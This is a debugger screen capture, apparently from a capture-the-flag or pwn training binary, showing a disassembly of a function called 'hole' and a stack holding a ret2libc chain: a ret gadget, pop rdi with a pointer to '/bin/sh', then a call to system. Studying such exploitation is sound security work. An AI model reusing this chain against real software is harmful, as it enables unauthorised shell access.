 [ DISASM / x86-64 / set emulate on ]
0x401249 <hole+147> lea rax, [rip + 0xe38] RAX => 0x402088 ◂— 'The hole is now in place. Good luck!'
0x401250 <hole+154> mov rdi, rax RDI => 0x402088 ◂— 'The hole is now in place. Good luck!'
0x401253 <hole+157> call puts@plt <puts@plt>
0x401258 <hole+162> nop
0x401259 <hole+163> leave
► 0x40125a <hole+164> ret <main+303>
↓
0x40138a <main+303> ret <0x7f377392e75b>
↓
0x7f377392e75b pop rdi RDI => 0x7f37739ea42f
0x7f377392e75c ret <system>
↓
0x7f3773877750 <system> endbr64
0x7f3773877754 <system+4> test rdi, rdi 0x7f37739ea42f & 0x7f37739ea42f EFLAGS => 0x202 [ cf pf af zf sf IF df of ac ]
[ STACK ]
00:0000│ rsp 0x7ffc002ad358 —▸ 0x40138a (main+303) ◂— ret
01:0008│-070 0x7ffc002ad360 —▸ 0x7f377392e75b ◂— pop rdi
02:0010│-068 0x7ffc002ad368 —▸ 0x7f37739ea42f ◂— 0x68732f6e69622f /* '/bin/sh' */
03:0018│-060 0x7ffc002ad370 —▸ 0x7f3773877750 (system) ◂— endbr64
04:0020│-058 0x7ffc002ad378 ◂— 0xdeadbeef
05:0028│-050 0x7ffc002ad380 ◂— 0xa /* '\n' */
06:0030│-048 0x7ffc002ad388 ◂— 0
07:0038│-040 0x7ffc002ad390 ◂— 0
[ BACKTRACE ]